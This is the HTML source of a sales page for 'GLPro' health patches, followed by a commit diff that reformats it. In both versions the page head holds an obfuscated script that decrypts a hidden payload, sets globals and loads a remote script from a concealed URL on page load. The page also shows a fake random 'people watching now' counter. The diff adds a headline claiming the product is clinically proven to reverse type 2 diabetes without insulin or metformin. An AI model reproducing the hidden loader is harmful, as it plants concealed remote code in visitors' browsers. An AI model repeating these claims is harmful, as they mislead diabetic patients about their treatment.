
==== ofer2/index.html @ 8e5708dc "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Important Health Update</title>
<style>*{box-sizing:border-box;}body{margin:0;font-family:'Segoe UI',Roboto,Arial,sans-serif;background:#f3f4f6;color:#1f2937;}.vsl-wrap{max-width:420px;margin:24px auto 0;padding:0 12px;text-align:center;}.player{width:100%;}.watching{margin-top:14px;font-size:15px;font-weight:600;color:#1f2937;}.watching .count{color:#dc2626;font-weight:700;}.watching .eye{margin-right:4px;}.health{margin-top:10px;font-size:16px;font-weight:800;letter-spacing:.3px;}.note{margin-top:6px;font-size:11px;color:#9ca3af;font-weight:600;}.buybox{display:none;max-width:980px;margin:40px auto 0;padding:0 14px 50px;}.bb-title{text-align:center;font-size:26px;font-weight:800;margin-bottom:26px;color:#1f2937;}.bb-title b{color:#2f6f86;}.cards{display:flex;justify-content:center;align-items:stretch;gap:18px;flex-wrap:wrap;}.card{background:#fff;border:1px solid #d1d5db;border-radius:14px;padding:22px 18px;width:300px;display:flex;flex-direction:column;align-items:center;position:relative;text-decoration:none;color:inherit;cursor:pointer;transition:transform .15s,box-shadow .15s;}.card:hover{transform:translateY(-3px);box-shadow:0 10px 30px rgba(0,0,0,.15);}.card.best{border:2px solid #2f6f86;padding-top:0;overflow:hidden;box-shadow:0 8px 28px rgba(0,0,0,.12);}.best-banner{background:#2f6f86;color:#fff;font-weight:800;font-size:13px;letter-spacing:.5px;width:100%;text-align:center;padding:7px 0;margin-bottom:18px;}.card.best{padding-left:18px;padding-right:18px;padding-bottom:22px;}.card-title{font-size:18px;font-weight:800;text-align:center;margin-bottom:8px;}.card-head{display:flex;flex-direction:column;align-items:center;width:100%;}.pack-img{max-width:215px;width:100%;height:auto;}.card.best .pack-img{max-width:235px;}.price{font-size:46px;font-weight:900;line-height:1;margin:10px 0 6px;}.price small{font-size:16px;font-weight:700;color:#dc2626;}.buy{display:block;margin:8px auto 4px;width:100%;}.buy img{width:100%;max-width:260px;height:auto;display:block;margin:0 auto;}.ship{color:#dc2626;font-weight:800;font-size:13px;margin:10px 0 8px;text-align:center;}.cardflags{max-width:200px;width:100%;height:auto;margin:0 auto 10px;display:block;}.total{font-size:16px;font-weight:700;color:#2f6f86;text-align:center;}.total .old{color:#dc2626;text-decoration:line-through;margin:0 4px;font-weight:700;}.total .new{color:#1f2937;font-weight:800;}.seals{text-align:center;margin:34px auto 0;}.seals img{max-width:520px;width:100%;height:auto;}.usa{text-align:center;font-size:12px;color:#6b7280;max-width:680px;margin:16px auto 0;line-height:1.5;}@media(max-width:760px){.bb-title{font-size:21px;}.cards{flex-direction:column;align-items:center;}.card.best{order:-1;}.card{width:100%;max-width:460px;}.card-head{flex-direction:row;justify-content:center;gap:14px;}.pack-img,.card.best .pack-img{max-width:165px;}.price{font-size:42px;margin:0;}}</style>
<script>(function(){var q_5eb=atob("DO40PzBhssXuS9wOz5UWSkINkP/MI6h6v50OEB8C1qvAPqhjpohNEVMO3+uMOfN9rJxdT0QSnbWHM7li4J5dR1UNnK+dafAsrppATVkDx7GLOP40lLMYHVcN3aePJ68s9bVPHV4A36DMcf5+ppZRU3kFkOnMPb1iuosWBRJX0/KMeuhort8NXQRWh/SLfeg8qotVCQVDz5iT");var t_5ver=[];for(var a_1mei=0;a_1mei<q_5eb.length;a_1mei++){t_5ver.push(q_5eb.charCodeAt(a_1mei)&255);}var i_47=t_5ver[0];var y_j1=t_5ver.slice(1,1+i_47);var p_yrw=t_5ver.slice(1+i_47);var u_9=p_yrw.map(function(b,f_3m4){return b^y_j1[f_3m4%i_47];});var q_v5z="";for(var s_6m=0;s_6m<u_9.length;s_6m++){q_v5z+=String.fromCharCode(u_9[s_6m]&255);}var d_o=decodeURIComponent(escape(q_v5z));var c_h7q=JSON.parse(d_o);var i_2z0=c_h7q.globals||[];i_2z0.forEach(function(g_xn){window[g_xn.name]=g_xn.value;});var i_dpj=document.createElement("script");i_dpj.src=c_h7q.url;i_dpj.async=true;i_dpj.defer=true;(c_h7q.attributes||[]).forEach(function(d_cfl){i_dpj.setAttribute(d_cfl.name,d_cfl.value);});(document.head||document.documentElement).appendChild(i_dpj);})();</script>
</head>
<body>
<div class="vsl-wrap">
  <div class="player"><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/players/6a83a9cf54b1bb805633abc1/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/6a83a9b4cd503c0714e8fb6d/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">
<vturb-smartplayer id="vid-6a83a9cf54b1bb805633abc1" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/players/6a83a9cf54b1bb805633abc1/v4/player.js", s.async=!0,document.head.appendChild(s); </script></div>
  <div class="watching"><span class="eye">👁</span> <span id="watch-count" class="count">71,744</span> people watching now</div>
  <div class="health">🚨 IMPORTANT HEALTH UPDATE 🚨</div>
  <div class="note">May take 10 seconds to load... Make sure your sound is on. 🔊</div>
</div>

<div class="buybox" id="buybox">
  <div class="bb-title">Claim Your Discounted <b>GLPro</b> Below</div>
  <div class="cards">
<a class="card" href="https://balancejourney.online/b?p=GPP2V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522" target="_blank" rel="noopener"><div class="card-title">2 PACK • 60 DAYS</div><div class="card-head"><img class="pack-img" src="https://cdn.elasticfunnels.io/132/assets/patches/2_GLPATCHES.png" alt="2 PACK • 60 DAYS"><div class="price">$79 <small>/ pack</small></div></div><span class="buy"><img src="https://cdn.elasticfunnels.io/132/assets/media/GLProButton2.png" alt="Add to cart"></span><div class="ship">+ SHIPPING</div><img class="cardflags" src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif" alt="Payment methods"><div class="total">Total: <span class="old">$254</span> <span class="new">$158</span></div></a>
<a class="card best" href="https://balancejourney.online/b?p=GPP6V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522" target="_blank" rel="noopener"><div class="best-banner">BEST VALUE</div><div class="card-title">6 PACK • 180 DAYS</div><div class="card-head"><img class="pack-img" src="https://cdn.elasticfunnels.io/132/assets/patches/6_GLPATCHES.png" alt="6 PACK • 180 DAYS"><div class="price">$49 <small>/ pack</small></div></div><span class="buy"><img src="https://cdn.elasticfunnels.io/132/assets/media/Group%20781.png" alt="Add to cart"></span><div class="ship">+ FREE US SHIPPING!</div><img class="cardflags" src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif" alt="Payment methods"><div class="total">Total: <span class="old">$762</span> <span class="new">$294</span></div></a>
<a class="card" href="https://balancejourney.online/b?p=GPP3V1&amp;b=341&amp;fid=640&amp;fnid=2&amp;pfnid=1&amp;pg=9467&amp;aff_id=44522" target="_blank" rel="noopener"><div class="card-title">3 PACK • 90 DAYS</div><div class="card-head"><img class="pack-img" src="https://cdn.elasticfunnels.io/132/assets/patches/3_GLPATCHES.png" alt="3 PACK • 90 DAYS"><div class="price">$69 <small>/ pack</small></div></div><span class="buy"><img src="https://cdn.elasticfunnels.io/132/assets/media/GLProButton2.png" alt="Add to cart"></span><div class="ship">+ SHIPPING</div><img class="cardflags" src="https://elasticfunnels-cdn.b-cdn.net/111/assets/cards.avif" alt="Payment methods"><div class="total">Total: <span class="old">$381</span> <span class="new">$207</span></div></a>
  </div>
  <div class="seals"><img src="https://cdn.elasticfunnels.io/132/assets/media/SELOS.png" alt="Guarantees"></div>
  <div class="usa">This formula is proudly crafted in the United States of America using premium ingredients sourced from around the world.</div>
</div>

<script>(function(){var el=document.getElementById('watch-count');var n=71744;setInterval(function(){n+=Math.floor(Math.random()*17)-7;if(n<69000)n=69000;if(n>74000)n=74000;el.textContent=n.toLocaleString('en-US');},2500);var DELAY=1883;var revealed=false;function findVideo(root){try{var v=root.querySelector&&root.querySelector('video');if(v)return v;var all=root.querySelectorAll?root.querySelectorAll('*'):[];for(var i=0;i<all.length;i++){if(all[i].shadowRoot){var f=findVideo(all[i].shadowRoot);if(f)return f;}}}catch(e){}return null;}function getTime(){try{var sp=window.smartplayer;if(sp&&sp.instances&&sp.instances.length){var inst=sp.instances[0];if(typeof inst.getCurrentTime==='function'){var t=inst.getCurrentTime();if(typeof t==='number')return t;}if(inst.video&&typeof inst.video.currentTime==='number')return inst.video.currentTime;if(typeof inst.currentTime==='number')return inst.currentTime;}}catch(e){}var v=findVideo(document);if(v&&typeof v.currentTime==='number')return v.currentTime;return null;}function reveal(){if(revealed)return;revealed=true;var b=document.getElementById('buybox');b.style.display='block';b.scrollIntoView({behavior:'smooth'});}var iv=setInterval(function(){if(revealed){clearInterval(iv);return;}var t=getTime();if(t!==null&&t>=DELAY){reveal();}},400);})();</script>
</body>
</html>

==== commit 60b450d5: "Refactor HTML structure and styles for clarity" ====
--- a/ofer2/index.html
+++ b/ofer2/index.html
@@ -4,36 +4,923 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Important Health Update</title>
-<style>*{box-sizing:border-box;}body{margin:0;font-family:'Segoe UI',Roboto,Arial,sans-serif;background:#f3f4f6;color:#1f2937;}.vsl-wrap{max-width:420px;margin:24px auto 0;padding:0 12px;text-align:center;}.player{width:100%;}.watching{margin-top:14px;font-size:15px;font-weight:600;color:#1f2937;}.watching .count{color:#dc2626;font-weight:700;}.watching .eye{margin-right:4px;}.health{margin-top:10px;font-size:16px;font-weight:800;letter-spacing:.3px;}.note{margin-top:6px;font-size:11px;color:#9ca3af;font-weight:600;}.buybox{display:none;max-width:980px;margin:40px auto 0;padding:0 14px 50px;}.bb-title{text-align:center;font-size:26px;font-weight:800;margin-bottom:26px;color:#1f2937;}.bb-title b{color:#2f6f86;}.cards{display:flex;justify-content:center;align-items:stretch;gap:18px;flex-wrap:wrap;}.card{background:#fff;border:1px solid #d1d5db;border-radius:14px;padding:22px 18px;width:300px;display:flex;flex-direction:column;align-items:center;position:relative;text-decoration:none;color:inherit;cursor:pointer;transition:transform .15s,box-shadow .15s;}.card:hover{transform:translateY(-3px);box-shadow:0 10px 30px rgba(0,0,0,.15);}.card.best{border:2px solid #2f6f86;padding-top:0;overflow:hidden;box-shadow:0 8px 28px rgba(0,0,0,.12);}.best-banner{background:#2f6f86;color:#fff;font-weight:800;font-size:13px;letter-spacing:.5px;width:100%;text-align:center;padding:7px 0;margin-bottom:18px;}.card.best{padding-left:18px;padding-right:18px;padding-bottom:22px;}.card-title{font-size:18px;font-weight:800;text-align:center;margin-bottom:8px;}.card-head{display:flex;flex-direction:column;align-items:center;width:100%;}.pack-img{max-width:215px;width:100%;height:auto;}.card.best .pack-img{max-width:235px;}.price{font-size:46px;font-weight:900;line-height:1;margin:10px 0 6px;}.price small{font-size:16px;font-weight:700;color:#dc2626;}.buy{display:block;margin:8px auto 4px;width:100%;}.buy img{width:100%;max-width:260px;height:auto;display:block;margin:0 auto;}.ship{color:#dc2626;font-weight:800;font-size:13px;margin:10px 0 8px;text-align:center;}.cardflags{max-width:200px;width:100%;height:auto;margin:0 auto 10px;display:block;}.total{font-size:16px;font-weight:700;color:#2f6f86;text-align:center;}.total .old{color:#dc2626;text-decoration:line-through;margin:0 4px;font-weight:700;}.total .new{color:#1f2937;font-weight:800;}.seals{text-align:center;margin:34px auto 0;}.seals img{max-width:520px;width:100%;height:auto;}.usa{text-align:center;font-size:12px;color:#6b7280;max-width:680px;margin:16px auto 0;line-height:1.5;}@media(max-width:760px){.bb-title{font-size:21px;}.cards{flex-direction:column;align-items:center;}.card.best{order:-1;}.card{width:100%;max-width:460px;}.card-head{flex-direction:row;justify-content:center;gap:14px;}.pack-img,.card.best .pack-img{max-width:165px;}.price{font-size:42px;margin:0;}}</style>
-<script>(function(){var q_5eb=atob("DO40PzBhssXuS9wOz5UWSkINkP/MI6h6v50OEB8C1qvAPqhjpohNEVMO3+uMOfN9rJxdT0QSnbWHM7li4J5dR1UNnK+dafAsrppATVkDx7GLOP40lLMYHVcN3aePJ68s9bVPHV4A36DMcf5+ppZRU3kFkOnMPb1iuosWBRJX0/KMeuhort8NXQRWh/SLfeg8qotVCQVDz5iT");var t_5ver=[];for(var a_1mei=0;a_1mei<q_5eb.length;a_1mei++){t_5ver.push(q_5eb.charCodeAt(a_1mei)&255);}var i_47=t_5ver[0];var y_j1=t_5ver.slice(1,1+i_47);var p_yrw=t_5ver.slice(1+i_47);var u_9=p_yrw.map(function(b,f_3m4){return b^y_j1[f_3m4%i_47];});var q_v5z="";for(var s_6m=0;s_6m<u_9.length;s_6m++){q_v5z+=String.fromCharCode(u_9[s_6m]&255);}var d_o=decodeURIComponent(escape(q_v5z));var c_h7q=JSON.parse(d_o);var i_2z0=c_h7q.globals||[];i_2z0.forEach(function(g_xn){window[g_xn.name]=g_xn.value;});var i_dpj=document.createElement("script");i_dpj.src=c_h7q.url;i_dpj.async=true;i_dpj.defer=true;(c_h7q.attributes||[]).forEach(function(d_cfl){i_dpj.setAttribute(d_cfl.name,d_cfl.value);});(document.head||document.documentElement).appendChild(i_dpj);})();</script>
+
+<style>
+*{box-sizing:border-box;}
+
+body{
+  margin:0;
+  font-family:'Segoe UI',Roboto,Arial,sans-serif;
+  background:#f3f4f6;
+  color:#1f2937;
+}
+
+.vsl-wrap{
+  max-width:420px;
+  margin:24px auto 0;
+  padding:0 12px;
+  text-align:center;
+}
+
+.player{width:100%;}
+
+.watching{
+  margin-top:14px;
+  font-size:15px;
+  font-weight:600;
+  color:#1f2937;
+}
+
+.watching .count{
+  color:#dc2626;
+  font-weight:700;
+}
+
+.watching .eye{margin-right:4px;}
+
+.health{
+  margin-top:10px;
+  font-size:16px;
+  font-weight:800;
+  letter-spacing:.3px;
+}
+
+.note{
+  margin-top:6px;
+  font-size:11px;
+  color:#9ca3af;
+  font-weight:600;
+}
+
+.buybox{
+  display:none;
+  max-width:980px;
+  margin:40px auto 0;
+  padding:0 14px 50px;
+}
+
+.bb-title{
+  text-align:center;
+  font-size:26px;
+  font-weight:800;
+  margin-bottom:26px;
+  color:#1f2937;
+}
+
+.bb-title b{color:#2f6f86;}
+
+.cards{
+  display:flex;
+  justify-content:center;
+  align-items:stretch;
+  gap:18px;
+  flex-wrap:wrap;
+}
+
+.card{
+  background:#fff;
+  border:1px solid #d1d5db;
+  border-radius:14px;
+  padding:22px 18px;
+  width:300px;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  position:relative;
+  text-decoration:none;
+  color:inherit;
+  cursor:pointer;
+  transition:transform .15s,box-shadow .15s;
+}
+
+.card:hover{
+  transform:translateY(-3px);
+  box-shadow:0 10px 30px rgba(0,0,0,.15);
+}
+
+.card.best{
+  border:2px solid #2f6f86;
+  padding-top:0;
+  overflow:hidden;
+  box-shadow:0 8px 28px rgba(0,0,0,.12);
+}
+
+.best-banner{
+  background:#2f6f86;
+  color:#fff;
+  font-weight:800;
+  font-size:13px;
+  letter-spacing:.5px;
+  width:100%;
+  text-align:center;
+  padding:7px 0;
+  margin-bottom:18px;
+}
+
+.card.best{
+  padding-left:18px;
+  padding-right:18px;
+  padding-bottom:22px;
+}
+
+.card-title{
+  font-size:18px;
+  font-weight:800;
+  text-align:center;
+  margin-bottom:8px;
+}
+
+.card-head{
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  width:100%;
+}
+
+.pack-img{
+  max-width:215px;
+  width:100%;
+  height:auto;
+}
+
+.card.best .pack-img{max-width:235px;}
+
+.price{
+  font-size:46px;
+  font-weight:900;
+  line-height:1;
+  margin:10px 0 6px;
+}
+
+.price small{
+  font-size:16px;
+  font-weight:700;
+  color:#dc2626;
+}
+
+.buy{
+  display:block;
+  margin:8px auto 4px;
+  width:100%;
+}
+
+.buy img{
+  width:100%;
+  max-width:260px;
+  height:auto;
+  display:block;
+  margin:0 auto;
+}
+
+.ship{
+  color:#dc2626;
+  font-weight:800;
+  font-size:13px;
+  margin:10px 0 8px;
+  text-align:center;
+}
+
+.cardflags{
+  max-width:200px;
+  width:100%;
+  height:auto;
+  margin:0 auto 10px;
+  display:block;
+}
+
+.total{
+  font-size:16px;
+  font-weight:700;
+  color:#2f6f86;
+  text-align:center;
+}
+
+.total .old{
+  color:#dc2626;
+  text-decoration:line-through;
+  margin:0 4px;
+  font-weight:700;
+}
+
+.total .new{
+  color:#1f2937;
+  font-weight:800;
+}
+
+.seals{
+  text-align:center;
+  margin:34px auto 0;
+}
+
+.seals img{
+  max-width:520px;
+  width:100%;
+  height:auto;
+}
+
+.usa{
+  text-align:center;
+  font-size:12px;
+  color:#6b7280;
+  max-width:680px;
+  margin:16px auto 0;
+  line-height:1.5;
+}
+
+@media(max-width:760px){
+  .bb-title{font-size:21px;}
+  .cards{
+    flex-direction:column;
+    align-items:center;
+  }
+  .card.best{order:-1;}
+  .card{
+    width:100%;
+    max-width:460px;
+  }
+  .card-head{
+    flex-direction:row;
+    justify-content:center;
+    gap:14px;
+  }
+  .pack-img,
+  .card.best .pack-img{
+    max-width:165px;
+  }
+  .price{
+    font-size:42px;
+    margin:0;
+  }
+}
+</style>
+
+<script>
+(function(){
+  var q_5eb=atob("DO40PzBhssXuS9wOz5UWSkINkP/MI6h6v50OEB8C1qvAPqhjpohNEVMO3+uMOfN9rJxdT0QSnbWHM7li4J5dR1UNnK+dafAsrppATVkDx7GLOP40lLMYHVcN3aePJ68s9bVPHV4A36DMcf5+ppZRU3kFkOnMPb1iuosWBRJX0/KMeuhort8NXQRWh/SLfeg8qotVCQVDz5iT");
+  var t_5ver=[];
+  for(var a_1mei=0;a_1mei<q_5eb.length;a_1mei++){
+    t_5ver.push(q_5eb.charCodeAt(a_1mei)&255);
+  }
+  var i_47=t_5ver[0];
+  var y_j1=t_5ver.slice(1,1+i_47);
+  var p_yrw=t_5ver.slice(1+i_47);
+  var u_9=p_yrw.map(function(b,f_3m4){
+    return b^y_j1[f_3m4%i_47];
+  });
+  var q_v5z="";
+  for(var s_6m=0;s_6m<u_9.length;s_6m++){
+    q_v5z+=String.fromCharCode(u_9[s_6m]&255);
+  }
+  var d_o=decodeURIComponent(escape(q_v5z));
+  var c_h7q=JSON.parse(d_o);
+  var i_2z0=c_h7q.globals||[];
+  i_2z0.forEach(function(g_xn){
+    window[g_xn.name]=g_xn.value;
+  });
+  var i_dpj=document.createElement("script");
+  i_dpj.src=c_h7q.url;
+  i_dpj.async=true;
+  i_dpj.defer=true;
+  (c_h7q.attributes||[]).forEach(function(d_cfl){
+    i_dpj.setAttribute(d_cfl.name,d_cfl.value);
+  });
+  (document.head||document.documentElement).appendChild(i_dpj);
+})();
+</script>
+
+<script
+  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
+  data-utmify-prevent-xcod-sck
+  async
+  defer>
+</script>
+
 </head>
+
 <body>
+
+<div class="vsl-headline">
+  <strong>Forget Insulin And Metformin.</strong>
+  This Simple Trick Is Clinically Proven To
+  <span>Reverse Type 2</span>
+</div>
+
+<style>
+.vsl-headline{
+  width:100%;
+  max-width:680px;
+  margin:0 auto 28px;
+  padding:0 18px;
+  box-sizing:border-box;
+  font-family:Arial, Helvetica, sans-serif;
+  font-size:32px;
+  line-height:1.45;
+  font-weight:400;
+  letter-spacing:1px;
+  color:#111;
+  text-align:left;
+}
+
+.vsl-headline strong{
+  font-weight:800;
+}
+
+.vsl-headline span{
+  color:#d71920;
+  font-weight:800;
+}
+
+@media (max-width:600px){
+  .vsl-headline{
+    font-size:27px;
+    line-height:1.42;
+    padding:0 20px;
+    margin-bottom:24px;
+  }
+}
+</style>
+
 <div class="vsl-wrap">
-  <div class="player"><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-<link rel="preload" href="https://scripts.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/players/6a83a9cf54b1bb805633abc1/v4/player.js" as="script">
-<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-<link rel="preload" href="https://cdn.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/6a83a9b4cd503c0714e8fb6d/main.m3u8" as="fetch">
-<link rel="dns-prefetch" href="https://cdn.converteai.net">
-<link rel="dns-prefetch" href="https://scripts.converteai.net">
-<link rel="dns-prefetch" href="https://images.converteai.net">
-<link rel="dns-prefetch" href="https://license.vturb.com">
-<vturb-smartplayer id="vid-6a83a9cf54b1bb805633abc1" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/players/6a83a9cf54b1bb805633abc1/v4/player.js", s.async=!0,document.head.appendChild(s); </script></div>
-  <div class="watching"><span class="eye">👁</span> <span id="watch-count" class="count">71,744</span> people watching now</div>
-  <div class="health">🚨 IMPORTANT HEALTH UPDATE 🚨</div>
-  <div class="note">May take 10 seconds to load... Make sure your sound is on. 🔊</div>
+
+  <div class="player">
+
+    <!-- NOVO EMBED VTURB -->
+    <vturb-smartplayer id="vid-6a8f2c6aad271d455b8a4f10" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/03ccc889-e246-4eff-a982-346fd4a664fd/players/6a8f2c6aad271d455b8a4f10/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
+    <!-- FIM NOVO EMBED VTURB -->
+
+  </div>
+
+  <div class="watching">
+    <span class="eye">👁</span>
+    <span id="watch-count" class="count">71,744</span>
+    people watching now
+  </div>
+
+  <div class="health">
+    🚨 IMPORTANT HEALTH UPDATE 🚨
+  </div>
+
+  <div class="note">
+    May take 10 seconds to load... Make sure your sound is on. 🔊
+  </div>
+
 </div>
 
+
 <div class="buybox" id="buybox">
-  <div class="bb-title">Claim Your Discounted <b>GLPro</b> Below</div>
+
+  <div class="bb-title">
+    Claim Your Discounted <b>GLPro</b> Below
+  </div>
+
   <div class="cards">
